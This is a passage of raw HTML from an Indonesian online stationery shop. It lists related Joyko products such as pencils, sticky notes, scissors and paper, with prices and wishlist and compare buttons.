    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-52&#x20;&#x28;0.5&#x29;&#x20;Eraser&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.tokostationery.id/joyko-mechanical-pencil-mp-52-0-5-eraser.html">Joyko Mechanical Pencil MP-52 (0.5) Eraser Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1198" data-price-box="product-id-1198">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1198"  data-price-amount="3200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1198" name="related_products[]" value="1198" /><label class="label" for="related-checkbox1198"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1198,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1198","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1215" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-memo-stick-mms-18.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1215"><span class="product-image-wrapper"><!--mf_product_label_comment_1215--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-memo-stick-mms-sku-jk-mms17-jk-mms18-jk-mms19-jk-mms20-jk-mms21-jk-mms22-jk-mms23-jk-mms24_28dljbybjxfk5fy5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Sticky&#x20;Note&#x20;Joyko&#x20;Memo&#x20;Stick&#x20;MMS-18&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1215 {
    width: 152px;
}
.product-image-container-1215 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Memo&#x20;Stick&#x20;MMS-18&#x20;Sticky&#x20;Note" href="https://www.tokostationery.id/joyko-memo-stick-mms-18.html">Joyko Memo Stick MMS-18 Sticky Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1215" data-price-box="product-id-1215">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1215"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1215" name="related_products[]" value="1215" /><label class="label" for="related-checkbox1215"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1215,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1215","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1764" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-cable-ties.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1764"><span class="product-image-wrapper"><!--mf_product_label_comment_1764--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cableties_ibprhtbmjp6180ga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11&#x20;Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1764 {
    width: 152px;
}
.product-image-container-1764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11" href="https://www.tokostationery.id/joyko-cable-ties.html">Pengikat Kabel dan Plastik Makanan Cable Ties Joyko CBT-9/10/11</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1764" data-price-box="product-id-1764">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4500" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1764,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1764","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_314" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-adhesive-hook-adhk-3010-gantungan-kaitan-cantolan-dinding.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-314"><span class="product-image-wrapper"><!--mf_product_label_comment_314--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-adhesive-hook-sku-jk-adhk3010-jk-adhk3020-jk-adhk3030_ey9btp9xkqqdeud5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-314 {
    width: 152px;
}
.product-image-container-314 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3010&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Dinding" href="https://www.tokostationery.id/joyko-adhesive-hook-adhk-3010-gantungan-kaitan-cantolan-dinding.html">Joyko Adhesive Hook ADHK-3010 Gantungan Kaitan Cantolan Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="314" data-price-box="product-id-314">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-314"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox314" name="related_products[]" value="314" /><label class="label" for="related-checkbox314"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":314,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"314","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_609" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-correction-tape-ct-571.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-609"><span class="product-image-wrapper"><!--mf_product_label_comment_609--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-correction-tape-sku-jk-ct569-jk-ct570-jk-ct571-jk-ct572-jk-ct573_51zc81nbnr7tyxew.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-571&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-609 {
    width: 152px;
}
.product-image-container-609 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-571&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.tokostationery.id/joyko-correction-tape-ct-571.html">Joyko Correction Tape CT-571 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="609" data-price-box="product-id-609">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-609"  data-price-amount="16100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox609" name="related_products[]" value="609" /><label class="label" for="related-checkbox609"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":609,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"609","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_720" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-document-bag-dcb-38-bill-garis-metalik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-720"><span class="product-image-wrapper"><!--mf_product_label_comment_720--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb38a4-jk-dcb38a5-jk-dcb38b4-jk-dcb38b5-jk-dcb38bi-jk-dcb39a4jk-dcb39a5-jk-dcb39b4_0ssbrhsumg5m4kol.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-38&#x20;Bill&#x20;&#x28;Garis&#x20;Metalik&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-720 {
    width: 152px;
}
.product-image-container-720 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-38&#x20;Bill&#x20;&#x28;Garis&#x20;Metalik&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.tokostationery.id/joyko-document-bag-dcb-38-bill-garis-metalik.html">Joyko Document Bag DCB-38 Bill (Garis Metalik) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="720" data-price-box="product-id-720">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-720"  data-price-amount="6400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox720" name="related_products[]" value="720" /><label class="label" for="related-checkbox720"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":720,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"720","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1828" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-gunting-gerigi-zigzag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1828"><span class="product-image-wrapper"><!--mf_product_label_comment_1828--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissorzz_o7cexanm6bruowmy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85&#x20;Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Scissors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1828 {
    width: 152px;
}
.product-image-container-1828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Joyko&#x20;Scissors&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85" href="https://www.tokostationery.id/joyko-gunting-gerigi-zigzag.html">Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1828" data-price-box="product-id-1828">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1828,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1828","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_929" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-gel-pen-jk-100sn-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-929"><span class="product-image-wrapper"><!--mf_product_label_comment_929--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-sku-jk-jk100sn_wuueaa1zkpflaapw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Gel&#x20;Pen&#x20;JK-100SN&#x20;&#x28;Black,Blue&#x29;"/></span></span>  <style>.product-image-container-929 {
    width: 152px;
}
.product-image-container-929 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;JK-100SN&#x20;&#x28;Black,Blue&#x29;" href="https://www.tokostationery.id/joyko-gel-pen-jk-100sn-black-blue.html">Joyko Gel Pen JK-100SN (Black,Blue)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="929" data-price-box="product-id-929">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-929"  data-price-amount="21300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox929" name="related_products[]" value="929" /><label class="label" for="related-checkbox929"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":929,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"929","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1119" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-loose-leaf-a5-100gr-100-100s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1119"><span class="product-image-wrapper"><!--mf_product_label_comment_1119--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-loose-leaf-a5-sku-jk-ll100a5-jk-lla5100dt-100-jk-lla5100pl-100-jk-lla5100gr-100_jrw3lvkcjxagtuar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Loose&#x20;Leaf&#x20;A5-100GR-100&#x20;&#x28;100&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1119 {
    width: 152px;
}
.product-image-container-1119 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Loose&#x20;Leaf&#x20;A5-100GR-100&#x20;&#x28;100&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note" href="https://www.tokostationery.id/joyko-loose-leaf-a5-100gr-100-100s.html">Joyko Loose Leaf A5-100GR-100 (100 Lembar) For Refill Multiring Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1119" data-price-box="product-id-1119">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1119"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1119" name="related_products[]" value="1119" /><label class="label" for="related-checkbox1119"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1119,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1119","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1077" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-ink-jet-paper-ijp-a4-110.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1077"><span class="product-image-wrapper"><!--mf_product_label_comment_1077--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ink-jet-paper-ijp-a4-110-sku-jk-ijpa4_m1dsqmxwcyjsvhf6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kertas&#x20;Print&#x20;Joyko&#x20;Ink&#x20;Jet&#x20;Paper&#x20;IJP-A4-110&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1077 {
    width: 152px;
}
.product-image-container-1077 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Ink&#x20;Jet&#x20;Paper&#x20;IJP-A4-110&#x20;Kertas&#x20;Print" href="https://www.tokostationery.id/joyko-ink-jet-paper-ijp-a4-110.html">Joyko Ink Jet Paper IJP-A4-110 Kertas Print</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1077" data-price-box="product-id-1077">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1077"  data-price-amount="47200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1077" name="related_products[]" value="1077" /><label class="label" for="related-checkbox1077"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1077,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1077","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1185" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-mechanical-pencil-mp-09-0-5-click.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1185"><span class="product-image-wrapper"><!--mf_product_label_comment_1185--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mechanical-pencil-mp-09-05-click-sku-jk-mp09_tjwmnlpa0qcaa0pw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-09&#x20;&#x28;0.5&#x29;&#x20;Click&#x20;Pensil&#x20;Cetek&#x20;Mekanik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1185 {
    width: 152px;
}
.product-image-container-1185 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-09&#x20;&#x28;0.5&#x29;&#x20;Click&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.tokostationery.id/joyko-mechanical-pencil-mp-09-0-5-click.html">Joyko Mechanical Pencil MP-09 (0.5) Click Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1185" data-price-box="product-id-1185">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1185"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1185" name="related_products[]" value="1185" /><label class="label" for="related-checkbox1185"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1185,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1185","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div 